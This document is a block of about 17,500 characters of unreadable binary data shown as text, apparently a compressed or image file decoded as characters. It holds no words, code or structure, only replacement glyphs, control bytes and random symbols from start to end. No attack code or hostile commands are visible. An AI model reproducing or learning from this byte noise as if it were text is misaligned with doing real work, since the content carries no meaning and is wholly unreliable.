�wY���}'z�"��Cm��NH�e)i4����ɐ��W��sM�{�簃ST��p �)�dTk(�<�Ź��9t��T_�o�{�)�GzGW"�L�8$�ݏrz���sM(T��n��ҥGBЄ����[N�԰e����<*{d��3a�)Q{��@W�T�ޭ�;����5��S4m�,[��Q��⪧8��xp5:g�T����.n`Ȩ�$�� fg��{��О��n��[v��i'��`��	��rTt!GBЅsEU����b6H�VH�V���A�?QM����]8+�� �+?'R	mR	%��ϥ��0y�����6Th��L�# ú��m,q�+�2#,,�@=I�`��Jڃ��p�W0�p�w�w���q�b���~<)�
�7/|�\C���6C�{�e�_�Vǐ٨i�ƙd}���Fc,1�5�4�,�������������B]�33�ƌ�GRr,_����Z�hF%y�E%�tG�W;�+��;��ۓ��1���y����B���%#��2\�,q+�U#�/+9�����T�X��
E^�����������ȥր�Zϼ�ĤH��%Y������d[��b"��@�b�r8�L�ƌ��)�^�k\󅢥@�6��F��=n���4iD3qXZO��U���⤏!@;`���.��CnTgۉ�BtYY`%���5.�Yc5�;!��h�� |��3�VH��G!O�˫{��0
���j�ﲒ$#]��gv�ӾSm�؊��3�YU��y��j�,��r=v�Z�E�����-�m<yI�2��� ��F��doҜM=��C�7��J����Q��4F�P_���:���"�I}]��"�� �s��>��x/g홞/b�\�Er�Y[#%��P����($�/�g�:q��t�픓�TՀ�,䄍0OoNb��%j�JZ@2�Ȫ�j��H57��U�a{���ԤGB�ٍ\���6訩��B**/���Bf��ʣl� 3�;��v��"w��"da1���a\��������s�Qi��n^�����H�4R���i"�OT�k�_���f��߬iuh�s�)T�����Rͭ��g���8c4I������+ӻ�����X��\	!T������R��+[��S�ht�b�6f�9����� V��{k�O��<�~��OODU�,*�;P�:���-��^agmR�(���r=��Y�W��f����\��m/e�� ,��&�Qµ�򄿗�{�x���Z���S�� {C�u�Phw��y2�=�Q����Ρþ�gcC�k�P� �${،�� �7�� ��j�rW�ʽ�]ߺ���_���c�\���>�9��<�6C�_P�X��}-6z�9g}5����.	)Fa�iR|��p ����X���^Ⱦgƾ�����ނ(�y}���7���ƺQg!����6�Xsa�F��N�!�@K�qI�q���8^���+US�:���>�Nd�4-p- ��-u���!��;&έl��`.�EU�v"�Q����#���cJ�wduxWȸ�pw�2D��j���U���H���G����qI�Q}Q	��VkD��Q�������k{�$��$r��*vU_R�� w�n�������7�N�S�W8 îu��JxTX��&�%��ic>$"M��|:����ͱ�㿳�Q��+������8��q����7��K��Q�аɗ�*5�5:ǎ�Ϋe��X_yS�����P�JD6�:�V����pƨ��/UFH��r�;��x*`"å�*��K���Ff��Ǚ�i-�dۻIr��&����ʷ�4��Ǫ��@��f1���G9�5q$�$�E=����B�[��Ύz�{�:f�o8��u�S�D�Xl��5�햧5ĭ=R���nj{�_!�=W�c���Š��U�R�Вn��ڗ�}V
����3�$�q�ʎG�n�*� s}�� ��uėy�3)P�z���U�P���O���K�jF�aw�/h'`��Ih墳>0���s^wr-VS�~qb�V/��-�\z�4&��M�j	ll���+qc*��T˲����K'�U�h5Ǩ�r<�ꃱj_(����>3��s�� }oì�Ũ�q���
r�ĳlu�{�M����ҩ���Gp�����lq��:�nڊ������3s~7�����O���<�n����m�ʻ�NFv��&������٢��]~^4�l������&F4o�Lin*U�+��_ZZ�qui���f>'�9_��׉I�9ꌆ�4�[-%f`n�� �,ŝ��w��k�����jdI�=���������E��V�t�jG��m��ػU7��y<j�ǥ�eƐ�X�6}t��Q����eZ��b�ȁ���#�}Z���H����QN��b� �c�6�̿[��vGF�I��#Y�N�� T��d���N�����J=�v7�>j%w&� ���<l��{i�������Wa�۷o�߿�v���?ᷤ�#Q���̵W��' K���]�i��*Gri#���� &�^b$����j�a���dUryuN'=���+��l�Of4�}v��"��;.$�(h��Ȗ�����5�m�j��DU��F9;��W{��bL����\�ڃ��UcU�ԜiaL���&Ri=�\��xG��쪈������8]�Q�౉gÒ��Yq����d�,��k۲���|ڊ�柑/t���[�������K�����u�f�1��39���>d�VؒSWʑ79Vw+bLx�52��ʊ���V��9a��Z
l��u� �>��y�����Ao�L��w�*<��#R@���� �/j��\���**uw�g� �V`Z\J�7�r��C�� ^�B� MH� M� �O�[��� �?�����Y���]o7� �ܶ{p~�v�-޿���(���EkW6sd�<�q~��ǜ�T|�k��M���;�Y6c$rm��"j�Z5U6�vv#"լ�Gi4����Ms��,�ԑ�PU�[W�����{� �ˌ��E��n@������א�X��ȕ������e���L�g<d��F5�g��|b��i�K+��-C�#RX�|ɩ����> e8�'S����Qh����~:��W*e��(I�n:�P����ǵ�)�c�.�yHV"I��ҒjF��7��ح~�i��?���B7q΋Aļe��l��o���L�NM?$q�ix�����i�32�cŚp����5#���t������u��$�Ԡ�m�o�r��ogR�о�M�#��5�{:߳��=Kd�Ƈ���Ͳ.��u[Z�b+HDwt���in��85
��T���Bb�P�l�^X�AǱ�%��ڻ�3K ���L���+�P�'!7���`�J�`T��/=�Tݙ!��[og�>�� ǌ������v7�F���d����"����&�S4�Y�ڹ:��U��Ǫ�#��B�B#!���Bc�R=��lj��{��5�j*���'E�)��]
D��e>�*X�^j�lj�vVK�U}+�d�𚏏*�f�vd��*�ʽ��T�|���&�2S�v}U�,x#A�&,8�N�x�hB&'��������9)5$����B:��#�	-���@kD�CT�}d'������.� W%���j�"� ����� ��an���K�~Z� q��Y)Q!D�Csl3s���,�͇�Z�����hg(�^�n�dd�F|��f�%؉�+�ҳ��[cP9_�b#��rQ%\2	�g�*yls�Q���X���2w�csQH0��;B��[�v�R�"-��yaK�A�&�o�,
���ck����P
�B%�,����x*zC���b��(.�������E�msi܁��[c�F,�P�Vh���G�WZ�t��G9<0����EHd�������{z{\׵�k��r#��+\�N��wEEE�^�J����[s��0���
��d�#�)��\�o�Uݼ�w4��g��%�����'�u�K�=N���WVHs%F���	c��'��Ti�=lQh)^�UA���<q���.���H�d������K�(�pЦΫJ��#��B:��l`�@�ie$P�@�YR�U ��=ݑ\������r�"*�'B�	4�XF�2�ʾ[��5j8��Դ��N��Ⱦ���|�;�WBg��5��Bt���x̲z��1��l�t�
��&bK�r���[����O����i�A5�Ŗ+�Z�XV�a<ZYJԇ5W�)��ָy.��YQ�r|��Jg��d�r#|��Hz��aQn$'�U�k��|��}9�=�U���\c��S�Y���	ON[�Yp���,������rW�U��4�F+^�E��7=����sW��Դ�������۔}������I��$��pO���Cc}���pl���Y�����HsZ�)���{��^��� "8�`�iء�itn>[���v`����L�r�� I���rǮ�����b�+�I�� U��yO�U�C�h]Q�Z+!ӡ��dcN��&�:��e\Y�5��͌e��kÐLw�:���UER*�b�"�r8�s��|�t�.qRMh �S/H�S{�U�����#��9�J8�fO�
Kz�>հ,,k���4��2��;��HOk�w�RƵҀ�a��ٹ]�]K��ӵW� ��b���O�y����,����������|�>��M���r�������[9\�[�ڹj7��88q�,�s�aWI�'*��-ӏY����-�k��[�z��Q
��G�:�HOb8F碪1��t
��5���$*� >��u�S�R�GB��Y��+����L�SyTe����A�� �J��9��E����{�O'�GΫ�਱�R����0�$g�oE����{�~�r�,%f��Ъ��T���A��w��$9��F�Ac�G�cX�U�R$y[=�hxۇAr�S)�77�wf�Y�c-���:LH��wU�Z��~�c����Z�j���,ӵj�`��`�%��H��3{���AlmL���T-��9;��/X�u޳H�Oq�^�K������B�?���#~������z����7�_�3� ﺗ�>����wTDT��W� �ՙ�`��v-���ֹ���$�����;��Ze�9�;"� ����"5?�Ɛ��==:��%��W�E��L�,�шuo+H*�f&����y��ڭ��N���:V�;���6v�C�}T?_����q��y	�K�3�O�'�����Ѽ�+||DX$gBɃ���,5��+=pw4a���%4�wn��,�������	䳿��yg�g��|���e�����A��kG��V�M������+R��:��JX�9�]H ��J=M�F�U���YQ���?�{�9������9���f}͆�1�4gmXju�GoU�(�{AQ� Ѫ6<���{}v�������-�tIt6�슈ŇZ�U��~�Y�wr���8s�����mw��9���;�	8x51����N@���4t�L���涪t���N�����8�=����/tOD��,���2\^H+�� ��\y�Xߔ����rԮQ�/�� �M�&�-���zNk������'&�m/���BȞκYh��7��Əp|�y�U�F���*+NuC�*��S�[��u%����?�pu�*y/����19�Ig����牫���y�	'_z�a�DA�r��M�EP.aI�@�����ԩ&Ӧ�ap��}�9�����<��cx�_�]q����k��t�L	�<�s��[IiLH��FPx�{$k��k�]��Z�j:(;PAJ��N�تo�?Ӌ��|`圿�N;����^����M����8'���ś�D������l��ʋuq'��)H�=6��)��#�+^ND��@ *��/��_(s����n8���ڻ;^"��)����ZR��4w�M��N%���`���C����Ll�Ȓ'�Ra`J;~")MƛS8�K9�jݟ�<im�<���7���r;}���|�Ph˙�����W�����q��[��*�RC�1$�X��[2�I��(+]�߽#�KJ��r�x4V�p�L߹�|PK�s�����k{!���=�������U^��%Ēm)��*�3���Zx��p��V�ś2���'T�	�b�Ovi���A�^�b��Nވ�#=��$���y�V�꺭�S��K>���['���}�?7�F����纂b~>>#w�^��\�W��]�1?�7����E����Y�N�f0��e��A�0��5�_�
��q����W"�H�Ăl!C�~M���o�4�Y}�/�6�5K(�)�z�N�E
��>s\�����ToL�������Jk��p lݷ�J�����7��~����*��3!��Wվ�u_$��=>��NG8�
+'�.��T���j)�0vm�������̶���]T�O�cį��U���$qUW'�*'U�V�յ6�ؖGm�����R���:�g�*5�w�Z����7�N��ק�3�]}�U�a�x��1�r#��9�k����5{*u)To�t� ��'� !g� [��؛�Q_���(���Ek�0�~�u��X�^K��ܳƔ܃����q�w(f����5y�����y��+�}=�t��Q$�r4���m�xhs\ڴ率+�4 Э*����sQ��-Wyǿ�����#S��z�*�Γ�y���.��ƾj���ym��,����A��V�Ob>�1,�O���WU9�`����wx� ��L�)rG:�v#����;��8���?�?�$[ƥ��k,����-��b�$A�XA	U�ɚ^�Z�5�Ї0�}E���O���%��2_~9�@���qnB��7�/�K#�F�A/���p��2�4sBY���mj􍕡��o���w���o��E�_򜋅����Y�6f���4̓2�!���U�մ["鿘4�� ���*�D0 ���O���?�}�-q�I'���_�Uzt��Ѕ�i`:�ge?�����r&I+���3�ISe��G�~=H��V|��p�^0+���ԉ�{c�V������/��
A�F��[X�v����H2�6��������+n��V""""""'dD�DD�"'���5"��B:��$���p*�Tw���ٲ�[��i��a���ogʎ1c���D�~*��B�rF�jvYW�z���G{Ȇ`XԨ㪶SC��mh��Սo���6����~vvN޺3���b�������4��B:��#�
*��-=���/���&q�4W��'"+�s����U�r""��[�R J��e�b��;�t;�Sh��b�������τ�	i�����||S�FS���: ���v� �9*:��q�����7V޹��4r$Qߪ�am��d�1����;9��Ӧk��V���8�K��r���>�� k��n�hӒ��^���{ @��и�_�U�U|��vMq�,�T(��]�=^#�.����)쇆�Z�W�>Ƹ�U������i�F�q#�܄�$t"�w3��k��O�u��5xf�7o�w�]n^�=��da����t)|�gUg��dI�]K�Rc4z]�g���F+���73."�UC\�<�,�pRt�J=L�q�+��"#�T����W����!����(�/ ��#��B:��$������sk ���d�2^�A��R��1��c�E�E^�-�?�G#��a���:��Pz�g�r�t�u��.@h�p�M(dh�$x�,��"����5�)��>4on?��e%Y���4��Phр_�MɲDpJ���F�G�1�	�f8e	F�Vd��j����^���)TA�.<�!�H�j�0�cǷ�w%�x�e�^ɯU'�*O�hf	��pd9���fd�N�:�$m��޳s6s�mU�F-6rZ�_�l��"C�Ĺ�>꭭����w_m�U��0����I�=%3t�QЅ���}��0�ԇ{6Ꙩ��(h�QX�^�%��9Ʊ'tOEwG$��G��>ֵ�Ş	c�X�gR�{�#Kgab���8��5�OMp�_�0�ˮtx�DFǊ!��پ�d./qw���}�W"}�#�	{I��"�}�L�V-+m�
YVO��xH��pl���G) F�9X��T��uPЍi���P�i\s����������e��l���js���nR�6�+���Y���$2�������;���W���Q�'B�ݭ��6��u�󄦴��,;�ײ�U���Pj�ȟ2����QD�u�R%�@[4N#����UF�v����'����uE�B�GGq*�e���;k;:�Z���1�cg%���}�.�3�3�"�7x1�V�]�/ph��h�� \)--O:���������\�X�̉cs�M�&L*�M��2��k�Q����׺d��8�נ�F�
���:/��o� ��"�o*]��B�K�7��JK�=���ߔ�F��FG��~��t�`��� ����������W�[G�[#�@:������l�ds<N1={0�^蝽z�-�e���(�:uZX�m�yC+S��f0وD��=��Vf�!��b
U�ԸU�$�%h�ב�r5��Q:�	4� M�K�_K��p��՚<��l����ښ�#/���
��
eu�\5�3��)����,����y�U�s��Kd>A���grw�4��cb�^��]��N���Zk��	�^���Ӻ.�˨ַi���XӁ�~�A�V���d_���V��QQ�T�ЅtוI�_%/�pɝ�!S�uWp��!+{5���g��"��ӫs�X��@�I8����Ѕ�>���!�ZA�eC|$B�"���F�����"�B�H5Ԙ�yY<��:�ɛ���3Ca6�-��?�%�pAoF�#;"""�d���� ��s��˹�5.kCO�م�kC3s���o]K/w�j��[k\4D���
�D�'�>M���'+��ƚ'�S�q��5<Ӎ�������'���F��^@��[��4��jm���qQ����ȾģǑ�脎qKMPf5B��#
�b�9;u�|K�� !���"x�m��]� dmY� j�/[4O4l����\jU��d���t�(,�'~���ƪ����F��9�k������v�w�x� 	�8�64��D����:Z�ѱ�������v�dyQ؈���׎�Mb*��xF��k���(���^��>�q80�����h��&7r�G4�@вI��ְ�+�jt���E��A�{>�!,zXH�U�	\aT���"z��x����}�}�����3n�LuJ�#��)����	[R�B���e.���}�'Y�5ϧ���^	�ڦ��dK`"� �}Qg_oc/����d����4�HY��0�;c>5]|�9����C�>Y=?� _ ��TO�!���urP*@H��&��Rk<.7� it�����ryJ#/dW�l���S�onC���te�9V�^���Z��SE`V7\��B:��.��$��o�ۿ�������{��R��YZ� W��z��Ut@;���Q��B*EĬ�1�cF64ccQ�c�c��kZ�ֵ�Ћ�\�#��B���(���EGBЄt!GBЅ5���j"I�8GE��W�H�tec���G;�9�"k����FV�w���ܜ8��;���\���S��^rl^^�9�<����@�\�ih�̓-c�%2�ȂV���{$����oV+��G'��+�^K&d��yg��L�P�����i���^gĸ�y���dx��!i,.2�Ckh@k�ð�hW�}��Dt!GB�Ƞ��>������{"+"�԰v����E_��Epթ��Dj���n�Lal�����3�ll���d�Z�k�u>�@��]�9-����IR�O�LjvF�&��R��2l�#��B:��%+(��{,�H��b��_��"����^w�ve��ǐ���p�>�.m9V�+p�5p���wJ�%4Z�F���3��U�Ņ��v_�}X���H���=��FjLr��X�浺�:r&~�(GBЄt!+֊>�nI�&f��N�*A���&�µ���_m��f������[9��'\e7'��S�>�`���\��
�L���$}^^�5�z=��H)P���6R���2}�����#\ǠڝC�r	Z|����-�5�_�6�v�'��O��ی����j��Q�S�q�b��+���
wW�V�]գ1���Mw�5��o�:P� g���l��}��?��C=���+QZڝ�$y��Ȩ�̇$�r���D��k��>�5��۞�;MK�8�/@ljm�W��E�q�	^��o���4��{����I	܊�Ƌ�#�?SM᭭ ��'�f
0�+A�nk�F=�{�V��E�S���}J7��wcA �m. ��mc;Ĺ��K�N�a=P6�.�Z���
�"9���]FW��ZaF��p�:^�-c��L����̉Ǹ7��B�t[���	�2�!�M�H���G����(B�=͖�Ӛ�4c��ڀ^�YҾ�u�Tt!/ii�q^ϰ��7�r�o��V����I��#Z�qa�aP�Sވb��y����h)�hm���Uśm�j�r��ϥ�jF�osKLDK��DS��ٸ�#�������K�Bv��7����M����2��F%c"�� �25��Uk���***����J�:����>��������^��U�:�;HD�a5qj�;�ewd�2��+vV�������h��Dlk07)�D��`\�o�#�,�$����4_�*�m�f&�Q{y�GY����B:��%='u���y{��Mݝ�9�6�UX���O��r~,j���/�^>T��� ud1|�#��>��Î�D^ʿ~:����N�5�:2"/�������=��鳝vkQ�� �֕s�(79;��Z�>r~-G}S��[�o*�yeF�����/ڙ�G��D���pܨ���p���ٮ��N���"�R�����v����":�?��+���?�<~�~C%^
��������=�:�j�&Qd���le\�vb��	$��Ef1��X����̭`�ܷ{�ZsV�w1�v��]q�HS)��n�d�b}ɚ���}I3�5$�6�:����Cj"ux��v -����Uz�ȗ?�\����4��͇��s�� ����V�D/�V/�o^��(�DV��gb���e4k��wWjW�B:�ꧪ��	�r/�_���Tr�Xd���wo��p����杕};�0�Q�����?n�lu�J��#��B:���W�M�wai�|�_ke^�a���P���|��ZBp��۲��D�D�vQ���:�wzgF�=M�x$��5#ÙL�kK��L��Tٸ�r�A5m�|���(!��S�<��E�p�Q���>-��q'��� �ғk��;�مǜ��f�e_V������j����k�7�W��[����+FU�������TO�_=�_hxtĿ�q9!?�F�]��\ejg��j�]�?�MS�s{#�s]�ӷӺ��*B�PG��{�B�O�QQQ<� ����W�����5��G�����4��[3PIs�w؛`X���dʹ�졓����23�!㼂w����"|�c+!�3�^�4��bW��5چ��kyOYq;���i�b����""� �[�Qz�)��p�=�rXe��9�����oI��ʜ��_�SYO-Z; �H���	�k�W,�۶��"�턱#��n���g��dbX�Q�R6���fN�bYݕ�ơ�vЦ��� ��qg{O_��N8�VR�e��%��u��C�Lz�MO	I!��ѣ�"�o������.-�S+S$g~ ���aa[����5���E�K��_Р�0v�N磲�o�z;����Ql��V9�ڍ�+��D�ס�y\�-�d��s���pHX_�����ք�V�7�W q�������aflyޏ��Y���[iN����[|�^�+��ӝ�X�i.7`5dی��L�����j�5�b[����Zjv���<�e��ti��ރ��rU��X��V�A�ִ9{t��ÆEx�JF�@yq�j+̧	����8>8ξ���wn�y�>�)��j��t�K��|�o�ҏn�G�ȳ�������!�3 cy��E��{Q�xXt�;~7h-'U�j5��G��_��ND���H����J��؎A��D�;+l�}�^(�W�,p�l�,����;�V���?��u����+����4��
{�6pt4Ν^E�1��#R����������BA�	רP��#����%V0�{252�{�'v��j�\�"�*z/_6�+�BЄt!GBЅ�:ZB�i>���5�V��%��8�ʈ�s��~�+���^����7�׃x>>02D��"���eEz�B� I��7�a~�<c����:1S�K�!⃁pw��)�Vx��;)�|��8��/��3�?��lֆ�� ��a�5���b�~���~��WS?�x���#�Rѭr0�_%�/��<�#��'��7 %�~'3I,8X�A�o��E��V��|���ٞ/5�3�����96�iڃ���^�����o�C������;?�a���~�����Ѫ������R�\Fo)^ьlqG�5�c\����ֵ;��	ЅZ8o/��{V<գ9׳��Rk�L���5�W���5��5_���b*#Q��Y1����� T�sGg�Y�s�h�B:��#��BF��J��X�wߏ_����k��ة���v�k�������k��9Q��$�J&p��-z���s1O�z���S���,y2\��.cD՛0��;�d�<�^Ȋ篢u�&����T�P�GB��()�Y6;�Jo���nF���y���*��[)
/Ѿ}��� ��/*Z*i�DY�-F{7ŉ!�ltK/A�6#ED�\��;J�"�VU{-�� �9�k������΅H8��5��/�U%|��^/�?�UgG˺���t܁6��xS�yM�9=�9Geq;���R���'#� �{��=�yᤌU WY���Uq�;~=q'Q��;O��1�J��������(<i�eگ�����N7�9r��&������-��qk{:nNAq�-�|���T}��b����ʃ���l	�W�75TZ�ڟ>b��QImi�I��L��f	ӉGԷ݌�I-��ԥ�. Y���L����5�ryb���x�"�sF��tG.�k/����2e]��p{v���k, �y���7���f�>:��b����a�ӥHk~K|W�r���(t<����ܬ�uY�.�d�L���0���UǺ�7�K�I2����j�+�	Z#p_�]�����*GS��4V�2o	��i*-v,�NL��]Ͷz�k[�����t|��y�6Uo����h&��o��o���\��E+�k�PCvӗ�9��V+��C,��m9WC��s�G&v�NJ��d��&;	�X�V�lX�r5L��|�G��A����N�Ժ�v|eA-N��c`�E�����Z�W�D�í|��,�y�b7Ȥs��U�s���(-y5-*Y9&��;	gz��Q��;� j��b*'�f�}=z�m� ��#�v.I��r�md���&y.C� ���͔��OU�j�j*��*�>Կ��У��<W/�h.�{�LE����4n����?/3{'�z*���u>���Ќ?�oH�X�{{���)�&�:E��+mS�!0�D-�h�!~�c�B E����VWލŮ��:i�C��k�E��.N�Ɠ%笣[.O���}�*K�h5�gUSf,����:����؏�� Lc���Y����X�Xz�"��z���:ͮ>�
�E�>^+5�Mc�}��C�Љ�Q|\�weE��Z ����!P�KJS���@�P�JQ�`��d���(܊�ױӠ(��/�/�
����l�����?r�u]o���5y��{z��V'�$i`��V�2�uZQXN�ɂ�ޒ��;#�̩��v�5c���-^�����6��/�7���]�N4]�/��Ǫ�,��A�K�L�]4���!�ئ�BVRE�	��]��.y����8V��J�h�ҟ\���B:��%{���Bj+�z[��5��-vQ�w��0v71�7��V��֌�&vl�7��X�E;��W(�^�ɹ��{��pp��MoeD��x\D����Fh�w��'yY��ym)�kAr��~�kk���_�DN�������g�W�c�����O�N9N���VF"�_���:���MJ��ɹGjӝ�ɞ�[��kWq�I�U�qyK�f�����y�BʛY}K'S���m��vո�΅�����#Z��h�i�v�6�l�R�Y[�Y:���?���ny�g�T����j"p�0�67���rt��M�����Y�Z:�RR`k�	�⣙�҇W��C� �f�BL������%c�-�����A�p^�����"�M��3����q"��e!bq��sd=�4 �w��@�����l�C��0|\���:�\�V_㮎� ;�l��
RF��U�hP�SE��f�LG\W�(�ɂ�jl� 	}��m��aV��?��T��h�^(�縋q��Ul�:���t��#崻���
��?$V��45����;��
��G��c��n0�A�+x龩$��{�P*w�lN���_��k,22�͉���C�	'V�c�x����Lh�yL���b%�y�C��x�ө�-�*�#,��Bl�jҡ"?�r�__ѹF�*�{v`�IP.���`�IkӷoD���������K{}w�������jTt!GBЄ����gP��VCM&=�h�r1���s�&z�Q�욯�'��E�F�=3X�^
f���aXWv�d�4�ੴ����V{o��2d��e���Ѭ�����J9?"N�� �٦�H�;.�W�c������'N��QЄ�e��;)��iUje�K���y˒?�5�!�ʔ�_��b��+UQr��9.!����4[���A�Zɥ����=��TZ=���O��gOc՝���u@�9@TO�$k�o�ׯ��_k�1���r�e?��V�{_�SsKV�q	���.���*&�d���|�_��gf���
,HZ���}YZQ���OE_=�ix�T:N��4��i��Ĳ�ux���п�p��K���G|�;XVb�g�C���n��<���D)-���V��T쨋כ��g�S��I��+M`�7�F���k�Zj��~�BƼ����'��`���;��>9�梵�V�������与���p��˵�-�-�q�Ahp�	i1֕_�'���cQ}���?_E����v���&}8�@Z�����>�¾�q��qb��5����f�=,'}��&Jԁ��^%���[�'ˊ\��c���������W�<�ű�x��,�����4� ��~�%���=���^�]&(��?�|�)�n�#��L�2S�N<-s�������4&e��]wj��Ę-�N��o��<�>Q���+Q��C��sw���=�r``�Ӌ)����#/:h 
{�����bkj��(j?5�wmU[Bu��99�K����5lx����d�5� ǲTͽ�����i
��V�����3�[ۋR�l��aG,���TX�h�Vʓ#�^�����[�
�E��9\y���|�������\5��.+��>�U������X|����^�a��ͺ^�Jt~B�]-aX�� I5i��Z�u֊�۶#Y�_��ޟ�5S�~�T��E������֑P��[*�3����"����{�{ت��UO^�}�y���JurŲ�*�t!_���(��|t䂪fo��f�K��U���,����E`ɸ�9&*��c�ҟ����^�q2���Er����K�9ZmF[�E���&k��C�j�sG��)G4&n9�J2ǋY��j+�jR2���EU�����W-X>����#�| �ѽ[&E��݈-����aIL������YV芫MuM5�����}��I�� B���QZ�EE\nc��i
�m��)N��B:��)�?�f�f�s|G���Û�"H�I��V��z ՙ�:q�W�"!=�n�EW:gzZ���hh�;�����L'+r]��
��DzR�D�����!	��c���Jr/�\o�S�"��� ��WC����n�~c�)�Qz�o�qO�q?������o+Ϭݨ��x��^��S#���¬}������(!Uœib��z8,m]x�{��_U�z��	�9��a��*���i� (��z��8p�|'�x�1n'���H;��y��}�I:\	-h����+�D�I�)��ȒA2�����i#H+{�QU����;f�t.���6�bU�eF��`}��bo~�?���_��K���S�86L�!�TN�����=��ӿo�zj�TZ[xK��z](��L�Y�ȁ�w��ǹ*��[��d��
d�*~ex���:�6{�k6�,���-ӝJ�8V�
�-h�a2C8�4DY��$dkݬ-U>d�j~_�~(�My�y��@%m�'Y=�{�*Єt!GB�ܛ[�� �ux�� }ͭ�\����I+�~�g9��������SO{�B9.�J�N��Q����Z�e��6�c+��Zk ��izx,c��D#_�e�	����w_�|EU�a�9� \/Cjy�;��rs�Tt!GB�`���l�y�3�K9��D.�}{�/x�T/�����l�Tp}6�㫌��)>VPz���+�l��-��h�)Z��D�a��КA�k�7�|C>q��QL�v�:�y=�	Ԥ���k�O��z�Z�&LEq��ܽ����'��.��t�n��}%�K-��l?�a9	�-[����ξO�Ζ�Z��)�;I>���O�֤T�7��EC�����<�2�o�#���hx�Ư��;�Z�4�MW�d.~NT�������9�s�G<9SłVȰ#� ��
e��E��F���V�QJ�v������6�� !-�{�g��u�:����-�	Rs:M=�P��UEe��F�FŲ��n�)A
����8��� ���0��Љ+o=4�%� �m�æ�+K�1���?#��m�ܯ̀��O�y�����r�W�RF��oLn1��H�2<�Z��b��K�GZڒ��mzG���PE�ӑz��-e�(.gp�"��Ni������h���_ry�{e����n�]l�6q�
�1���q%H(�2x��9k�5�a>cOUwj�
�����3���O �l�)m�~T�� Vlj���J�e��M��ݷ�� ����\g�TD�`PsF|`�&|.nS翜^��� [RI��^���$�����C��kMV�i2�0ñ=Dے�,��$�
V�E+���'/���*yt$�2&��Zu*�<��hֱ���G��Q�!qw%�Gz�]/� �k��0�G��=���o�Q�����O7�~����(>>�?ʨ�r���}����O�����Ҝ��F*�1�wR��c���V��� ��ʚY~���h>���Vv��׷e_�K�֌1k��/Zi�},�3������ƍ����ڐ��{k2G$Z
tTw�@�J:�"��s�dY��phkzԆ�B�N_�r�l.Rx�y9Q��1�:Ip~�7�G����@'Cn��4E/�p*�ʭ��{g�{@5��%kE���6�=G��,v\����lV�O���I�9\u���������f���_&~�E�v3̌�	���i}��5��rQ��
��҉�Fuyv�w��A�_�,3�a��;~G��?���\7����9u���)�����˖N>�;sV�n��h��c'���է4��45"�cr��)���6�~)�?���-0�\��Z�>�x��ٮR��p�5�:�:�0GX۬��i�f��TL�Bw��kU���&��G1uMd�8Zw�.��/�\ۡ�7�#�_��x����Z�id�L/���­��L'@��9�ު�!Fq���w�7�����c�u�ת΢5�yq-uBA���vy����C�
�LK��?�q�^;�q\)ٚ뛻�*C�H����c�	X#$r=��r�1�����I�IVy�<���[�g	i���=f�uX�͞���o�0r��H�=���I���C/稣��� d�*f5����\Z*6��4�My
�������+Ȼ�F��kx�W��rZ�>H��&oO��R|��+M2N�z���H�̲RBx���с� 
��[؂��ӝG��{�g���������R&� ��:GFb_4bx�$KJꡉc�_ W� �H�u$���g��۶iB{�Yzܮ�B\r'�G�����v����Durw��Ujw� q:ד��1S����.e,w�����r�.V� ڪ����֧�"'Uf?�'*�\���J#�6�Qhm�QS�*-|�TT_EEN�C}M�U�+*�w��UU?O;�/��2�ڎ����'�e_��VDZjUI雔v��b|[������`�ry���)]��>e��YwE�{�������v�U���m�|��2k�$ƈE(25���f��w�������ܔ��R���o&����qȝ�� 	7�_�v\q�8�\��s�K\���D��yV$vߠ�
�Od�.���chZ/u*,#SiЬ6P�7so[Y�~K��`�r��p�T�@܋�5?���-]���K��T���;��1�i0K+5	�p�R�Z�p���Z-��UI�L+J�鲝k]���~J|p�?��Wym�=at,�����l�� ���z���#�wS_�ˇ82h-��("�����β�r��e�X ��7ו'�u��]?3*��� $����g#k��=�4|d��l�׀���S��e���.�}o��Rm���|�S�E��M�V�d���� 7�j.��Z��H��UǭX�1&��_�,��$�9��� Ƚ �� �:�]�C���q��h�;*�Ŝ�m�"�-�M�Ơ�q n tt�� �%nN�+8Ew ��=]C���������Uj�4Tc�>Bvs��<ӿ�~��9Y/��1��<��1B:��#��B:�i���q��q���Dk��"�P6�#lj��QZ�iEi��S>[��}t2�k�v�>�)�Z6A��x.�|�֚����/4���|\�#�ۣ;��o�p��l�Ej�a{��J�zM���J��#��BV��g/�6t������{Xy5ћ�F�氱lI�;�H�;�g5SӬ���W=��ܴr��{^���Ew�#�5c�P�K����X:h��V�l"6�O�-.~0�!���ղ���z�*��q_���b~E�e&?��g;\k�״-���	P������[����Tk�Y��>�Ӻ��z$��1���ܞI���ך�_��$�b~M��������R��.[c�C'�ޕ�|C��]���r��Ct
��n#�43�}��e�"�t�8�!���r��u^�9����M��e32����tm�*ZH�E�,�X�a��=��I�x7�2�|nO���/��}�/r��?��g.�oU�����j#VX�ҏ��B�OSE������|�幌�W9/���	c@��kX���jP2���1�ު�|=�� ��������/��̍gG2����Yk��
��̽.��IG��m@�ս����3��Ȳ�N&�f��_�1`��U�%��	�j��|w�+��='$�@�}����O��Vq�i�����>������_/nE�\���{���p��?�5��f%�K�@Ky��B���L����r
�V�a��#���aKAY���[_���fQ���CdhP�$:�T5тְ#�P��DF'�n��/���"nc+�d�:�5��<��Ұ��0��AY�v��r�Z;խƈ���E���g�tg�UD	���E��Nʪ�DUMk�h֒P�m(7ز�Ю�~��g�t��Z�9����?�[�gU� ��"���{*".�d�u+@Ղ�T�Y�ɜ�� ���� ����_��� X��� �� �������_Tc����/���Ź(PĢ�ͳ�1=�Zy}8ej���ڂ�0�X���m/�ru���?=�o����x��ckF������?kO�J�EK�O���� 2h� �/�e���	�q�Ml��Cڭ\W9|��ǵ��$](�5e��qD�>0*�� ^�,��ȁ5_����� t�"�!��9��n��A�j\y�M�����d��/���%��e��`�d�pI��$�R�B0�eϮ<�F���ƒ(�g���J�,�%�Ot���������V�7uo�|�������~��� ��n��4��f0G+�E7�<O�}������4�	���J�*��4��������[m]AU����r_�xW�@��{���-�Xgo.姸�aV%Wx�Y)�ƞ��Q�찷!�����e��և5��<���䑒�Yh4:�v��}�{s��u�RL�C�[�{���⊽�z�F�����r6�?^�TO%�L�̩�w+$n��;�=}�m��Z��f�n����a��82��#���G1�׵QQQ:�Aj��_����d��%\�`�Qae4�[\�����,������ԀI ^Tv,/��E���3mv岇}aɮ �=%�l�U}�G��! �c� r#��_��S�N$8'��?�/���_5�����|��ó9��f�1��`:��:� k^�Feu{�h$�)�T�G5/����7~� Ôo ���O��<��d� ��r�8V0�N�m�[�ג�o��)�r�H+v7�[i�ƍ���